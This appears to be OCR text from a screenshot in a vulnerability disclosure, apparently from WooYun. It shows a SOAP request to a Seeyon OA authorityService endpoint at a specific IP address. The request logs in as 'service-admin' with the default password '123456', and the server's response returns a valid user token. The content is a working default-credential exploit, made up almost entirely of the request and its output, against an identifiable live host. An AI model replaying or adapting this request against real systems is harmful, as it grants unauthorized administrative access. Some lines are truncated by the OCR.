 SO
AP
Request 1
http://182.92.82.171:8088/seeyon/services/authorityService.authorityServiceHttpSoap11Endpoint/
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xm
<soapenv:Header/>
<soapenv:Body>
<impl:authenticate>
<!--Optional:-->
<impl:userName>service-admin</impl:userName>
<!--Optional:-->
<impl:password>123456</impl:password>
</impl:authenticate>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns:authenticateResponse xmlns:ns="http://impl.services.v3x.seeyon.com">
<ns:return type="com.seeyon.v3x.services.UserToken" xmlns:ax21="http://services.v3x.seeyon.com/xsd">
<ax21:id>e8f77831-51fb-4272-ad60-b9f9990b7f38</ax21:id>
</ns:return>
</ns:authenticateResponse>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org